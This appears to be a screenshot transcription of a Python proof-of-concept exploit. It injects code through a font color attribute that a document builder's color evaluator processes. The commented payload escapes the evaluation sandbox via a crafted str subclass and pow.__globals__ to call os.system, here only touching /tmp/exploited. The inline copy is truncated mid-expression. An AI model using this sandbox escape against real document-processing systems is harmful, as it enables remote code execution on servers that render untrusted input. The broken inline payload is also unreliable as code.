 doc = get_document_template(stream_file)
#
# THE INJECTED PYTHON CODE THAT IS PASSED TO THE COLOR EVALUATOR
#[
#    [
#        getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited')
#        for Word in [
#            orgTypeFun(
#                'Word',
#                (str,),
#                {
#                    'mutated': 1,
#                    'startswith': lambda self, x: False,
#                    '__eq__': lambda self, x: self.mutate()
#                    and self.mutated < 0
#                    and str(self) == x,
#                    'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
#                    '__hash__': lambda self: hash(str(self)),
#                },
#            )
#        ]
#    ]
#    for orgTypeFun in [type(type(1))]
#]
add_paragraph("""
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('touch /tmp/exploited') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate(
exploit
</font>
</para>""", content)
build_document(doc, content)
c.py (45,1) | ft:python | unix | utf-8 Alt-g: bindings, Ctrl-g: help